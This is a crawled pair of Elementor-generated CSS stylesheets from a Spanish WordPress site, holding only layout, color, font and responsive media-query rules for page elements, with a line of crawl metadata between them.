0.3s;}.elementor-49 .elementor-element.elementor-element-15f694f0 .elementor-icon-list-icon svg{fill:var( --e-global-color-044b931 );transition:fill 0.3s;}.elementor-49 .elementor-element.elementor-element-15f694f0 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-def42f5 );}.elementor-49 .elementor-element.elementor-element-15f694f0 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-def42f5 );}.elementor-49 .elementor-element.elementor-element-15f694f0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-49 .elementor-element.elementor-element-15f694f0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-49 .elementor-element.elementor-element-15f694f0 .elementor-icon-list-item > a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );font-weight:var( --e-global-typography-69c152f-font-weight );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-49 .elementor-element.elementor-element-15f694f0 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-49 .elementor-element.elementor-element-15f694f0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-d7d34cf );}.elementor-49 .elementor-element.elementor-element-15f694f0 > .elementor-widget-container{margin:0px 0px 0px -21px;}.elementor-49 .elementor-element.elementor-element-132a7151 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-49 .elementor-element.elementor-element-5b0b0ee9 .elementor-heading-title{color:var( --e-global-color-text );}.elementor-49 .elementor-element.elementor-element-82fba3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-49 .elementor-element.elementor-element-82fba3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-49 .elementor-element.elementor-element-82fba3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-49 .elementor-element.elementor-element-82fba3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-49 .elementor-element.elementor-element-82fba3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-49 .elementor-element.elementor-element-82fba3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-49 .elementor-element.elementor-element-82fba3 .elementor-icon-list-icon i{color:var( --e-global-color-044b931 );transition:color 0.3s;}.elementor-49 .elementor-element.elementor-element-82fba3 .elementor-icon-list-icon svg{fill:var( --e-global-color-044b931 );transition:fill 0.3s;}.elementor-49 .elementor-element.elementor-element-82fba3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-def42f5 );}.elementor-49 .elementor-element.elementor-element-82fba3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-def42f5 );}.elementor-49 .elementor-element.elementor-element-82fba3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-49 .elementor-element.elementor-element-82fba3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-49 .elementor-element.elementor-element-82fba3 .elementor-icon-list-item > a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );font-weight:var( --e-global-typography-69c152f-font-weight );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-49 .elementor-element.elementor-element-82fba3 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-49 .elementor-element.elementor-element-82fba3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-d7d34cf );}.elementor-49 .elementor-element.elementor-element-82fba3 > .elementor-widget-container{margin:0px 0px 0px -21px;}.elementor-49 .elementor-element.elementor-element-240c0773 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-49 .elementor-element.elementor-element-62c4c57 .elementor-heading-title{color:var( --e-global-color-text );}.elementor-49 .elementor-element.elementor-global-789 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-49 .elementor-element.elementor-global-789 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-49 .elementor-element.elementor-global-789 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-49 .elementor-element.elementor-global-789 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-49 .elementor-element.elementor-global-789 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-49 .elementor-element.elementor-global-789 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-49 .elementor-element.elementor-global-789 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-49 .elementor-element.elementor-global-789 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-49 .elementor-element.elementor-global-789 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-49 .elementor-element.elementor-global-789 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-49 .elementor-element.elementor-global-789{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-49 .elementor-element.elementor-global-789 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-49 .elementor-element.elementor-global-789 .elementor-icon-list-item > a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );font-weight:var( --e-global-typography-69c152f-font-weight );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-49 .elementor-element.elementor-global-789 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-49 .elementor-element.elementor-global-789 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-d7d34cf );}.elementor-49 .elementor-element.elementor-element-57f958fc{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-49 .elementor-element.elementor-element-57f958fc .elementor-social-icon{background-color:#FFFFFF;}.elementor-49 .elementor-element.elementor-element-57f958fc .elementor-social-icon i{color:#000000;}.elementor-49 .elementor-element.elementor-element-57f958fc .elementor-social-icon svg{fill:#000000;}.elementor-49 .elementor-element.elementor-element-57f958fc .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-49 .elementor-element.elementor-element-57f958fc .elementor-social-icon:hover i{color:#000000;}.elementor-49 .elementor-element.elementor-element-57f958fc .elementor-social-icon:hover svg{fill:#000000;}.elementor-49 .elementor-element.elementor-element-0e3d4cd > .elementor-element-populated{padding:3em 0em 0em 0em;}.elementor-49 .elementor-element.elementor-element-30a65c38:not(.elementor-motion-effects-element-type-background), .elementor-49 .elementor-element.elementor-element-30a65c38 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-49 .elementor-element.elementor-element-30a65c38{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-49 .elementor-element.elementor-element-30a65c38 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49 .elementor-element.elementor-element-5f6cd4f3 > .elementor-element-populated{padding:1em 2em 1em 2em;}.elementor-49 .elementor-element.elementor-element-45893eb0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-49 .elementor-element.elementor-element-76c6e485 .elementor-heading-title{color:var( --e-global-color-text );font-family:var( --e-global-typography-112b6c4-font-family ), Sans-serif;font-size:var( --e-global-typography-112b6c4-font-size );font-weight:var( --e-global-typography-112b6c4-font-weight );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}.elementor-49 .elementor-element.elementor-element-3bb5cdf0{text-align:right;}@media(max-width:1024px){.elementor-49 .elementor-element.elementor-element-15f694f0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-49 .elementor-element.elementor-element-15f694f0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-49 .elementor-element.elementor-element-82fba3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-49 .elementor-element.elementor-element-82fba3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-49 .elementor-element.elementor-global-789 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-49 .elementor-element.elementor-global-789 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-49 .elementor-element.elementor-element-76c6e485{text-align:center;}.elementor-49 .elementor-element.elementor-element-76c6e485 .elementor-heading-title{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}.elementor-49 .elementor-element.elementor-element-3bb5cdf0{text-align:center;}}@media(max-width:767px){.elementor-49 .elementor-element.elementor-element-25a59f74{padding:1em 0em 0em 0em;}.elementor-49 .elementor-element.elementor-element-15f694f0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-49 .elementor-element.elementor-element-15f694f0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-49 .elementor-element.elementor-element-82fba3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-49 .elementor-element.elementor-element-82fba3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-49 .elementor-element.elementor-global-789 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-49 .elementor-element.elementor-global-789 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-49 .elementor-element.elementor-element-76c6e485 .elementor-heading-title{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}}@media(max-width:1024px) and (min-width:768px){.elementor-49 .elementor-element.elementor-element-1cfc643c{width:30%;}.elementor-49 .elementor-element.elementor-element-132a7151{width:30%;}.elementor-49 .elementor-element.elementor-element-240c0773{width:40%;}.elementor-49 .elementor-element.elementor-element-0e3d4cd{width:40%;}.elementor-49 .elementor-element.elementor-element-298e72a1{width:100%;}.elementor-49 .elementor-element.elementor-element-57dfcafe{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.artosca.es/wp-content/uploads/elementor/css/post-306.css?ver=1713803583
body_size: 649
content:
.elementor-306 .elementor-element.elementor-element-3e50c22c{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5em 0em 5em 0em;}.elementor-306 .elementor-element.elementor-element-3e50c22c:not(.elementor-motion-effects-element-type-background), .elementor-306 .elementor-element.elementor-element-3e50c22c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-044b931 );}.elementor-306 .elementor-element.elementor-element-3e50c22c > .elementor-background-overlay{background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-306 .elementor-element.elementor-element-24bcaafc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-306 .elementor-element.elementor-element-24bcaafc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-306 .elementor-element.elementor-element-20f3fbee{text-align:center;z-index:1;}.elementor-306 .elementor-element.elementor-element-20f3fbee .elementor-heading-title{color:var( --e-global-color-accent );font-family:var( --e-global-typography-a435f28-font-family ), Sans-serif;font-size:var( --e-global-typography-a435f28-font-size );font-weight:var( --e-global-typography-a435f28-font-weight );text-transform:var( --e-global-typography-a435f28-text-transform );line-height:var( --e-global-typography-a435f28-line-height );letter-spacing:var( --e-global-typography-a435f28-letter-spacing );word-spacing:var( --e-global-typography-a435f28-word-spacing );}.elementor-306 .elementor-element.elementor-element-7b0e2549 > .elementor-container{max-width:720px;}.elementor-306 .elementor-element.elementor-element-7b0e2549{z-index:2;}.elementor-306 .elementor-element.elementor-element-5013a34f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-306 .elementor-element.elementor-element-5013a34f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E1E1E78;}.elementor-306 .elementor-element.elementor-element-5013a34f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2em 2em 2em 2em;}.elementor-306 .elementor-element.elementor-element-5013a34f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-306 .elementor-element.elementor-element-6a9cb2e1{text-align:center;}.elementor-306 .elementor-element.elementor-element-6a9cb2e1 .elementor-heading-title{color:var( --e-global-color-text );}.elementor-306 .elementor-element.elementor-element-67029baa{text-align:center;}.elementor-306 .elementor-element.elementor-element-67029baa .elementor-heading-title{color:var( --e-global-color-text );font-family:"Jost", Sans-serif;font-weight:400;}.elementor-306 .elementor-element.elementor-element-4b9f116 > .elementor-background-overlay{opacity:0.5;}.elementor-306 .elementor-element.elementor-element-4b9f116{padding:3em 0em 3em 0em;}.elementor-306 .elementor-element.elementor-element-b69d805{color:#000000;}.elementor-306 .elementor-element.elementor-element-b69d805 > .elementor-widget-container{padding:2em 0em 0em 0em;}.elementor-306 .elementor-element.elementor-element-d5b00d0{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-306 .elementor-element.elementor-element-d5b00d0 .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-306 .elementor-element.elementor-element-d5b00d0 .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}@media(min-width:768px){.elementor-306 .elementor-element.elementor-element-1d4ca1d{width:40%;}.elementor-306 .elementor-element.elementor-element-e204a25{width:60%;}}@media(max-width:1024px){.elementor-306 .elementor-element.elementor-element-20f3fbee .elementor-heading-title{font-size:var( --e-global-typography-a435f28-font-size );line-height:var( --e-global-typography-a435f28-line-height );letter-spacing:var( --e-global-typography-a435f28-letter-spacing );word-spacing:var( --e-global-typography-a435f28-word-spacing );}}@media(max-width:767px){.elementor-306 .elementor-element.elementor-element-20f3fbee .elementor-heading-title{font-size:var( --e-global-typography-a435f28-font-size );line-height:var( --e-global-typography-a435f28-line-height );letter-spacing:var( --e-global-typography-a435f28-letter-spacing );word-spacing:var( --e-global-typography-a435f28-word-spacing );}}